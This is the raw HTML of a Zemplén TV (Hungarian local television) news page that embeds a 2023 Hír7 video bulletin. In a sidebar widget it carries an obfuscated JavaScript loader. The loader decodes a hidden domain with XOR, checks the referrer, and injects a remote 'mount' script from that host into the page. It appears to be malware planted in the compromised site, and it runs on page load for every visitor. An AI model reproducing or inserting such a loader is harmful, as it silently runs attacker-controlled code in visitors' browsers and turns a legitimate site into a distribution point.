body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-84372 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hir7/">Hír7</a></span> <span class="delimiter">/</span> <span class="current">Hír7 2023.10.02. hétfő &#8211; Zemplén TV</span></div>
		

		
		<article class="post-listing post-84372 post type-post status-publish format-standard has-post-thumbnail  category-hir7 category-hirek category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Hír7 2023.10.02. hétfő &#8211; Zemplén TV</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hir7/" rel="category tag">Hír7</a>, <a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>533 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><iframe width="560" height="315" src="https://www.youtube.com/embed/AzmDEAACwLU?si=y6yedmgGq3WL6RLO" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=84372" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=H%C3%ADr7+2023.10.02.+h%C3%A9tf%C5%91+%E2%80%93+Zempl%C3%A9n+TV&url=http://www.zemplentv.hu/?p=84372" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=84372&amp;name=H%C3%ADr7+2023.10.02.+h%C3%A9tf%C5%91+%E2%80%93+Zempl%C3%A9n+TV" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-10-05T16:46:40+00:00","datePublished":"2023-10-05T16:46:40+00:00","dateModified":"2023-10-05T16:46:40+00:00","headline":"H\u00edr7 2023.10.02. h\u00e9tf\u0151 &#8211; Zempl\u00e9n TV","name":"H\u00edr7 2023.10.02. h\u00e9tf\u0151 &#8211; Zempl\u00e9n TV","keywords":[],"url":"http:\/\/www.zemplentv.hu\/hir7-2023-10-02-hetfo-zemplen-tv\/","description":"","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/hir7-2023-10-02-hetfo-zemplen-tv\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edr7,H\u00edrek,Vide\u00f3k","articleBody":"","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2023\/10\/Hir7-150x150-1.jpg","width":1024,"height":550}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/hir7-2023-10-04-szerda-zemplen-tv/" rel="prev"><span>Előző</span> Hír7 2023.10.04. szerda &#8211; Zemplén TV</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/16-alkalommal-rendeztek-korusfesztivalt-satoraljaujhelyen/" rel="next"><span>Köv..</span> 16. alkalommal rendeztek Kórusfesztivált Sátoraljaújhelyen</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
